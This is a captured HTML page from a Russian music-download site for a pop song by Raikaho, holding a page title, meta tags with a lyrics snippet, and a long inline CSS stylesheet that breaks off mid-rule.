

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzboss.net/1168-raikaho-zachem-tebe-on-on-ne-umeet-ljubit.html
body_size: 15262
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Raikaho - Зачем тебе он он не умеет любить - Скачать песню в mp3 бесплатно</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Raikaho - Зачем тебе он он не умеет любить - Скачать песню в mp3 бесплатно">
<meta name="description" content="Скачать трек Raikaho - Зачем тебе он он не умеет любить бесплатно или слушать онлайн в хорошем mp3 качестве 320.">
<meta name="news_keywords" content="Поп">
<link rel="canonical" href="https://muzboss.net/1168-raikaho-zachem-tebe-on-on-ne-umeet-ljubit.html">
<link rel="search" type="application/opensearchdescription+xml" title="Скачать песни бесплатно в mp3 или слушать музыку онлайн." href="https://muzboss.net/index.php?do=opensearch">
<meta property="twitter:card" content="summary">
<meta property="twitter:title" content="Raikaho - Зачем тебе он он не умеет любить - Скачать песню в mp3 бесплатно">
<meta property="twitter:url" content="https://muzboss.net/1168-raikaho-zachem-tebe-on-on-ne-umeet-ljubit.html">
<meta property="twitter:description" content="Текст песни Райкано: Зачем тебе он он не умеет любить Запрячь слёзы родная слёзы испортят тушь И пусть в душе морозы и льдины из за стуж Перетерпи немного и боль сама пройдет Увидишь потом сам он на коленях приползёт Зачем тебе он он не умеет любить. Запрячь слёзы родная слёзы испортят тушь И пусть">
<meta property="og:type" content="article">
<meta property="og:site_name" content="MuzBoss">
<meta property="og:title" content="Raikaho - Зачем тебе он он не умеет любить - Скачать песню в mp3 бесплатно">
<meta property="og:url" content="https://muzboss.net/1168-raikaho-zachem-tebe-on-on-ne-umeet-ljubit.html">
<meta property="og:description" content="Текст песни Райкано: Зачем тебе он он не умеет любить Запрячь слёзы родная слёзы испортят тушь И пусть в душе морозы и льдины из за стуж Перетерпи немного и боль сама пройдет Увидишь потом сам он на коленях приползёт Зачем тебе он он не умеет любить. Запрячь слёзы родная слёзы испортят тушь И пусть">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="shortcut icon" href="https://muzboss.net/favicon.ico" />
<style>
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
html {font-size: 14px;}
body {font: 14px GothamProRegular, Tahoma, Geneva, sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #222; background-color: #eeeeee; min-height: 100%; width: 100%; font-weight: normal;}
a {color: #003366;font-weight:500; text-decoration: none;}
a:hover, a:focus {color: #336699; text-decoration: none;}
h1, h2, h4, h5 {font-weight: 700; font-size: 30px;text-transform:none;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; font-size: 16px;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 30px; height: 40px; line-height: 40px; border-radius: 20px; cursor: pointer;  
background-color: #2d94e9; color: #fff; font-size: 14px; font-weight: 700;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #57a7ee; color: #333300;}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {display: block; width: 100%; height: 40px; line-height: 40px; padding: 0 15px;
background-color: #e4e4e4; color: #222;  border-radius: 4px; box-shadow: none; border: 0;margin-bottom:20px;}
input[type="text"]:focus, input[type="password"]:focus {}
input::-webkit-input-placeholder {color: #222; opacity: 0.5;}
input::-moz-placeholder {color: #222; opacity: 0.5;}
input:-moz-placeholder {color: #222; opacity: 0.5;}
input:-ms-input-placeholder {color: #222; opacity: 0.5;} 
input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height: 50px; border: 1px solid #e3e3e3; background-color: #e4e4e4; color: #222;}
textarea {display: block; width: 100%; padding: 15px; overflow: auto; vertical-align: top; resize: vertical; height: 90px; 
background-color: #e4e4e4; color: #222;  border-radius: 4px; box-shadow: none; border: 0;}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 57%;}
.img-resp-vert {padding-top: 124%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
    
.fx-row, #dle-content {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%; min-width: 50px;}

h1, h2, h3, h4, h5, .fw700 {font-weight: 600;font-size:19px;color:#000000;}
.fw300 {font-weight: 300;}
.ttu {text-transform: none;background:#fff;}
.icon-left .fa {margin-right: 10px;}
.hover-mask, .album-item, .ps-item {transition: color .2s, background-color .2s, opacity .2s;}
#dle-content > *:not(.album-item) {width: 100%;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; overflow:hidden; position: relative;}
.wrap-center {max-width:970px; margin:0 auto; position:relative; z-index:20; background-color: #fff;}
.header {height: 70px;}
.logo {width: 230px; background-color: #57a7ee; display: block;}
.login-box-wr {width: 230px; background-color: #d9dfe1;}
.h-main {calc(100% - 460px); padding: 15px 30px;}
.cols {}
.side-left {width: 230px; color: #333333; background-color: #fff; }
.side-right {width: 230px; background-color: #e3e8e9;}
.main {min-height: 100vh; padding: 30px;}
.hdrads{min-height:130px;max-heght:180px;width:95%;margin-bottom:33px;padding:10px;}
.footer {border-top:1px solid #0066CC;background: #fff;padding: 30px 15px 15px 260px; 
color: #333333; min-height: 70px; background-blend-mode: overlay;}

#gotop{position:fixed; width:50px; height:50px; line-height:46px; right:10px; bottom:10px; cursor:pointer; font-size:20px;
z-index:9998; display:none; opacity:1; background-color:#fff; color:#222; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
div .nvgc{background-color:#fff;overflow:auto;white-space:nowrap;margin-bottom:10px;}
div .nvgc a{background:#fff;border:1px solid #eee;margin:5px;display:inline-block;color:#333;font-weight:600;text-align:center;padding:9px;text-decoration:none;border-radius:6px;}
div .nvgc a:hover {background-color:#4169E1;color:#fff;}
    .zogolovok1 span{font-weight:600;color:#333333;}
    .tegi{border:1px solid #eee;padding:5px;margin-top:5px;border-radius:5px;width:98%}
  span .katimge{border-radius:10px;} .rubriki{color:#3399FF;}
    .musicjanry {margin-top:25px;margin-bottom:15px;}
.mp3janry{color:#00000;}    
    .mp3janry a {padding:10px;margin:10px;border:1px solid #ccc;border-radius:7px;display:inline-block;}
    .glavnyblok a{color:#fff;padding:10px;margin:2px;display:block;} .glavnyblok{margin-top:15px;margin-bottom:20px;border-bottom:1px solid #eee;}
    .sh2{padding:10px;top:0;}
    .tpnws{margin-top:25px;}
    .topnws{display:block;padding-bottom:5px;border-bottom:1px solid #f0f0f0;}
    a.topnws{color:#666666;font-size:13px;}
    .hedblok{height:58px;background:#6699FF;padding:17px;width:230px;}
    .hedblok a{padding-top:30px;padding-left:10px;color:#fff;font-size:22px;font-weight:700;}
    .full, .ignore-select{top:0;}
    
    div.navkat{background-color:#fff;margin-left:8px;margin-top:20px;}
div.navkat a{margin-bottom:10px;border:1px solid #ccc;display:inline-block;color:#191970;font-weight:600;text-align:center;padding:5px;text-decoration:none;border-radius:50px;}
div .navkat a:hover {background-color:#CC0000;color:#fff;}
    
.nvprt{background-color:#fff;overflow-x:hidden;white-space:nowrap;}
.nvprt a{margin:7px;dislay:inline-block;color:#191970;font-weight:500;text-align:center;padding:10px;text-decoration:none;}
.nvprt a:hover {background-color:#003399;color:#fff;}
    
    div.naviport{background-color:#fff;overflow:auto;white-space:nowrap;}
div.naviport a{display:inline-block;color:#191970;font-weight:600;text-align:center;padding:10px;text-decoration:none;border-radius:10px;}
div.naviport a:hover {background-color:#ffff;}   
div.naviport img{border-radius:10px;}
    .search-box {width: 325px; position: relative;}
.search-box input#story, .search-box input#story:focus {width: 100%; height: 40px; line-height: 40px; 
border-radius: 20px; background-color: #fff; padding-right: 60px; box-shadow: inset 0 0 0 2px #e3e8e9;}
.search-box button {position: absolute; right: 0; top: 0; color: #2d94e9 !important; background-color: transparent !important; 
padding: 0 !important; width: 50px;}

.letter-box {}
.letter-item {cursor: pointer; display: inline-block; height: 40px; line-height: 40px; 
	margin-left: 12px; font-size: 16px; position: relative; z-index: 888;}
.hidden-menu {width: 270px; padding: 15px 5px 5px 15px; background-color: #fff; 
position: absolute; right: -15px; top: 100%; box-shadow: 0 0 40px rgba(0,0,0,0.1); display: none;}
.hidden-menu a {display: block; width: 40px; text-align: center; height: 40px; line-height: 38px;
border: 1px solid #e3e3e3; float: left; margin-right: 10px; margin-bottom: 10px; 
border-radius: 3px;}

.login-box-wr {line-height: 40px; position: relative; padding: 15px 70px 15px 15px; text-align: right;}
.login-ava {width: 40px; height: 40px; border-radius: 50%; position: absolute; right: 15px; top: 15px; display: block;}
.login-name:hover {text-decoration: underline; cursor: pointer;}
.login-btns {margin-right: -55px;}
.login-btns .btn {width: 100%;}
.hidden-log {display: none;}

  
    .fright fx-1{display:none;}

/* SIDE
----------------------------- */
.side-left a {color: #000000;}
.side-bt {margin-bottom: 30px;}
.side-bt .fa  {color: #2d94e9;}
.side-box {padding: 5px 15px;}
.side-box + .side-box {border-top: 1px solid #32d3d4;}
.side-right .side-box + .side-box {border-color: #ccc;}
.side-nav li > a {display: block; padding-left: 25px; position: relative;}
.side-nav li + li {margin-top: 15px;}
.side-nav .fa {position: absolute; left: 0; top: 0;}
.side-nav .fa + span {opacity: 0.7;}
.side-nav li a:hover .fa + span {opacity: 1;}

.desc-title {margin-bottom: 18px; font-size: 16px;}
.side-desc {font-size: 12px; line-height: 1.5; opacity: 0.7;}
.side-desc a {text-decoration: underline;}
.site-desc a:hover {text-decoration: none;}

.ps-item {}
.ps-item + .ps-item {margin-top: 30px;}
.ps-img {width: 40px;	height: 40px; border-radius: 50%;}
.ps-desc {width: calc(100% - 55px); font-size: 12px;}
.ps-name {opacity: 0.5;	margin-top: 2px; font-size: 10px;}
.side-artists .ps-name {display: none;}

.lcomm + .lcomm {margin-top: 15px;}
.ltext {font-size: 12px;}
.llink {opacity: 0.5;	margin-top: 2px; font-size: 10px; display: block;}
.cat1, .top15{background:#fff;color:#333333;margin:15px 0 5px 10px;}

/* SECTION
----------------------------------------------- */
.sect {margin-top: 10px;}
.sect-title {margin-bottom: 10px; font-size: 1.5rem;padding-bottom:4px;border-bottom:1px solid #eee;}
.sect-title a {color: #2d94e9;margin-left: 90px; display: inline-block;vertical-align: top; font-weight: 400; 
text-transform: none; font-size: 14px; margin-top: 4px;}
.sect-title a:hover {text-decoration: underline;}
.play-items {width: 78%; margin-bottom: 15px;}

.speedbar, .pesnikat{width:99%;color: #333; font-size: 14px; margin: -30px 0 3px 0;}
.pesnikat{border:1px solid #ccc;border-radius:10px;padding:10px;margin-bottom:5px;font-size:13px;line-height:17px;font-size: 12px;}

.r{position:absolute;left:20px;}.r:before{content: "\25B6";color:#6699FF;font-size:22px;}
    
.tracklist {text-align: left;display: block; margin: 5px; padding: 5px; color:#000;font-size: 16px;}
.tracklist a{display: block; color: #006699; font-size: 15px;margin-top:3px;padding:0;}

/* PLAY
----------------------------------------------- */
.play-item {padding: 10px 15px; line-height: 30px; padding-left: 60px; position: relative;border-bottom:1px solid #eee;}
.play-item:nth-child(2n+1) {background-color: #fff;}
.play-desc {display: block;}
.play-right {text-align: right; font-size: 0.8rem;  float: right;color:#333;top:-24px;position:relative;}
.play-left {font-size: 1rem;width: 75%; float: left;}
.play-ctrl {position: absolute; width: 35px; height: 35px; left: 9px; top: 10px; cursor: pointer;}
.play-ctrl .fa  {color:#fff;background:#6699FF; line-height: 31px; padding-left: 2px; 
box-shadow: inset 0 0 0 2px #6699FF; border-radius: 50%; height: 32px; width: 32px; text-align: center;}
.play-desc:hover .play-left {text-decoration: underline;}
.play-ctrl:hover .fa {color: #6699FF; background-color: #f7f7f7;position:absolute;}
.show-player .play-ctrl .fa {color: #fff; background-color: #6699FF; padding-left: 0;}
.play-items{width:100%;}
.item-player {width: 100%; padding: 5px 10px; position: fixed; left: 0; bottom: 0; z-index: 99999; 
background-color: #6699FF; color: #fff; box-shadow:0 -5px 11px 0 rgba(0,0,0,0.05);}
.audioplayer {position: relative; max-width: 830px; margin: 0 auto;}
.audioplayer audio {display: none;}
.audioplayer-playpause {width: 50px; margin-right: 30px;}
.audioplayer-time {margin-right: 30px; font-size: 14px;}
.audioplayer-time-duration, .audioplayer-volume {margin-left: 30px; margin-right: 0;}
.audioplayer-bar {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%; min-width: 50px; background-color: #111; height: 20px; border-radius: 10px; position: relative;}
.audioplayer-bar-loaded, .audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
border-radius: 10px; background-color: rgba(0,0,0,0.1);}
.audioplayer-bar-played {z-index: 10; background-color: #6699FF;}
.audioplayer-playpause a, .audioplayer-volume-button a {overflow: hidden; width: 40px; height: 40px; line-height: 40px; 
text-indent: -9999px; position: relative; background-color: #6699FF; border-radius: 50%; 
display: block;}
.audioplayer-playpause a:before, .audioplayer-volume-button a:before {display: block; width: 40px; height: 40px; line-height: 40px; text-align: center; 
border-radius: 20px; color: #fff; position: absolute; left: 0; top: 0; 
content:"\f04c"; font-family:'FontAwesome'; font-size: 18px; text-indent: 0;}
.audioplayer-stopped .audioplayer-playpause a:before {content:"\f04b"; left: 3px;}
.audioplayer-volume-button a:before {content:"\f028";}
.audioplayer-muted .audioplayer-volume-button a:before {content:"\f026";}
.audioplayer-volume {position: relative;}
.audioplayer-volume-adjust {width: 40px; height: 100px; background-color: #222; 
position: absolute; right: 0; bottom: 100%; display: none;}
.audioplayer-volume-adjust > div {width: 10px; height: 70px; border-radius: 5px; 
position: relative; left: 15px; top: 15px; background-color: #111; cursor: pointer;}
.audioplayer-volume-adjust > div > div {width: 10px; border-radius: 5px; background-color: #6699FF; 
position: absolute; left: 0; bottom: 0;}
.audioplayer-volume-button {position: relative;}
.audioplayer-volume:hover .audioplayer-volume-adjust {display: block;}
.audioplayer-playpause a:hover, .audioplayer-volume-button a:hover {background-color: #6699FF;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {line-height:46px; text-align:center; margin-top: 10px; font-size: 14px;}
.pagi-nav {max-width:100%; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:100px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 5px; 
min-width:46px; background-color:#fff; margin:0 5px; border-radius:23px;
box-shadow:inset 0px 0 0 1px rgba(0, 0, 0, 0.1);}
.navigation span, .pagi-nav a:hover {background-color:#2d94e9; color:#fff;}
.navigation span.nav_ext {background-color:#fff; color: #ccc;}
.pagi-nav a:hover {background-color:#fff; color:blue;}
.dle-comments-navigation .pagi-nav {margin-bottom:0;}


/* FOOTER
----------------------------------------------- */
.footer-text {font-size: 12px; margin-right: 15px;}
.footer-text a{color:#000;font-size:18px;font-weight:bold;}
.mzbsss{padding-left:10px;text-align:none;color:#000;font-weight:500;font-size:16px;float:left;}
.gmailmzbs{float:right;padding-right:10px;}
.gmailmzbs a{color:#3366CC;font-size:14px;font-weight:none;}
/* FULL
----------------------------------------------- */
.fcols {margin-bottom: 30px;}
.fright {text-align:left;position: relative;}
.fleft {width: 250px; margin-right: 3px; text-align: left;}
.fimg {width: 250px; height: 250px; position: relative;}
.fright h1 {font-size: 22px; margin-bottom: 15px; font-weight: 500; padding-right: 170px;	}
.fright h1 > span {display: block; font-size: 22px; margin-bottom: 5px; color: #000000;}
.fright h1 a {margin-left: 15px;}
.mrating {position: absolute; right: 0; top: -5px;}
.fimg > a {display: block; position: absolute; right: 0; top: 0; width: 30px; height: 30px; text-align: center; line-height: 30px; color: #fff; font-size: 24px;}
 .btn-capt{width:100%;background:#6699FF;}
.fa .fa-play{background:#6699FF;}
    
    
.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);
background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}
.slice-btn {margin:15px 0 0 0;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#2d94e9;}
.mt {margin-top: 30px;}
.mbs {margin-bottom: 15px;}

.finfo {width:50%;}
.finfo li {position: relative; padding: 10px 10px 10px 180px;}
.finfo li:nth-child(2n+1) {background-color: #F0F8FF;}
.finfo li > span:first-child {position: absolute; left: 10px; top: 11px; opacity: 0.6; font-size: 12px;}
.finfo a {color: #2d94e9; text-decoration: underline;}

.ffav {position:absolute; top:10px; right:10px; cursor:pointer; font-size: 14px;}
.ffav a {display: block; height: 40px; line-height: 40px; padding: 0 15px; 
border-radius: 20px; box-shadow: inset 0 0 0 2px #fff; color: #fff;}

.fbtns {background-color: #6699FF; color: #fff; font-size: 0; position: relative;}
.fplay, .fdl {width: 50%;background:#6699FF;display: inline-block; vertical-align: top; height: 60px; line-height: 60px; 
	cursor: pointer; font-size: 18px; color: #fff;
	padding: 0 30px 0 100px; border-right: 2px solid #fff !important; 
position: relative; text-align: left; border: 0;}
.fdl:hover, .fplay:hover {background-color: #6699FF; color: #fff;}
.fdl .fa, .fplay .fa {background:#6699FF;position: absolute; left: 30px; top: 10px; z-index: 10; 
	line-height: 40px; font-size: 16px; width: 40px; height: 40px; text-align: center; border-radius: 50%; 
box-shadow: inset 0 0 0 2px #fff; color: #fff;}
.fplay .fa {padding-left: 2px;}
.show-player .fplay .fa {padding-left: 0px;margin-top:-1px;}
@keyframes flash {
  from {background-color: #57a7ee;}
  to {background-color: #2d94e9;}
}


/* FULL STORY STATIC
----------------------------------------------- */
    
    .video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{width: 100%; max-width:100% !important; height:350px; display:block; margin:0 auto;}
.mejs-container {max-width:100% !important;}
.full-text {color:#444; font-size:14px; line-height:1.7;}
.full-text img:not(.emoji) {max-width:100%; margin:10px auto;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#2d94e9;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:22px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:10px 0;}
.full-text > ul li {list-style:disc; margin-left:40px; position:relative;}
.full-text > ol li {list-style:decimal; margin-left:40px;}

.full-text table {width:100%; text-align:left; margin:0;}
.full-text table tr td {padding:3px 7px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#e3e3e3;} 
.full-text222 table tr:nth-child(1) {background-color:#0297dc !important; color:#FFF; font-size:14px !important;}
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#0297dc;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:0 0 20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist a {color:#4a61a3;}
.full-taglist {margin:0;}
.aads{min-height:150px;margin:10px;padding:10px;}

/* COMMENTS
----------------------------------------------- */
.full-comms {position: relative;}
.comms-title {line-height:40px;}
.comms-title > span {font-size:14px; opacity: 0.5;}
.add-comm-form {position:relative; margin:15px 0 0 0; padding: 15px; 
border: 0px solid #e3e3e3; display:none; background-color: #ebf2f8;}
.ac-soc {position:absolute; right:0px; top:-8px;}
.ac-soc:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:5px;}
.ac-soc a {display:inline-block; margin:0 0 0 3px; vertical-align:top;}
.ac-soc img {display:block; width:30px;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}

.ac-av {width:40px; height:40px; border-radius:50%; float:left; margin-right:10px;
background:#fff url(../dleimages/noavatar.png) no-repeat; background-size:contain;}
.ac-title {font-weight:700; margin-bottom:15px; text-transform:uppercase;}
.ac-inputs input {width:49%; background-color:#FFF; box-shadow:0 0 0 1px #EDEDED,inset 1px 1px 3px 0 rgba(0,0,0,0.1);}
.ac-textarea textarea {height:85px; background-color: #fff;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px; display:none;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {background-color:#FFF;}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#ebf2f8; margin:20px 0 0 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#6c9bd3;}
.full-comms {}
#dle-comments-list {margin-top: 15px;}
.add-comm-btn {position: absolute; right: 0; top: -8px;}

.comm-item {padding-left:55px; margin-bottom:30px;}
.comm-left {width:40px; height:40px; margin-left:-55px; float:left; border-radius:50%;}
.comm-right {width:100%; float:right; position:relative;}

.comm-one {padding:0 80px 5px 0; position:relative; font-size:12px; color: #888;}
.comm-one > span:nth-child(4) {float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {color: #2d94e9;}
.comm-author a {color: #2d94e9;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#0aa80a; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#d00e0e; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size:11px; font-weight:700; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #000;}
.comm-three {margin-top:10px; font-size:12px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px; line-height: 20px;}
.comm-three a {display: inline-block; vertical-align: middle; 
	border: 1px solid transparent; line-height: 18px; height: 20px;}
.comm-three li:first-child {margin-left:0px; float:left;}
.comm-three li:first-child a {border: 1px solid #e3e3e3; padding: 0 5px; border-radius: 3px; text-decoration: none;}

/* ADAPTIVE
----------------------------------------------- */
.btn-menu, .btn-menu2, .h-mobs {display:none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#fff;color:#333333;
padding:0 0px; z-index:888; position:fixed; left:-280px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:887; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 888;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #57a7ee; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
.side-panel, .side-panel a {background:#fff;color:#333333;}


@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px;}
    .finfo {width:98%;}
.login-box-wr, .h-main {display: none;}
    .mobs{width:99%;clear:both;}
    .side-right{display:block;}
.footer-text {width: 100%;}
.footer {background-image: none; padding: 15px 30px;}
.header {background-color: #ebf2f8; height: auto;}
.h-mobs {display: block; padding-top: 15px;}
.btn-menu {display: inline-block; width: 40px; height: 40px; line-height: 40px; text-align: center; 
cursor: pointer; background-color: #6699FF; color: #fff; font-size: 24px; border-radius: 50%; 
margin: 0 15px; vertical-align: middle;}
.login-box-wr, .h-main {display: none; width: 100%; -ms-flex-order: 8;-webkit-order: 8;order: 8;}
.btn-menu2 {display: inline-block; width: 40px; height: 40px; line-height: 40px; text-align: center; 
cursor: pointer; font-size: 24px; border-radius: 50%; vertical-align: middle;
background-color: #6699FF; color: #fff;}
.is-active .login-box-wr {display: block; text-align: center;}
.is-active .h-main {display: block; text-align: center; background-color: #fff; 
	padding-left: 15px; padding-right: 15px;
flex-basis: 100%; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; 
display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
#gotop {display: none !important;}
.speedbar {margin-top: 0;}
}

.dtls{background-color: #2d94e9; color: #fff; font-size: 0; position: relative;}
    .dtlss{background-color: #2d94e9; color: #fff; font-size: 0; position: absolute;}
    

@media screen and (max-width: 950px) {
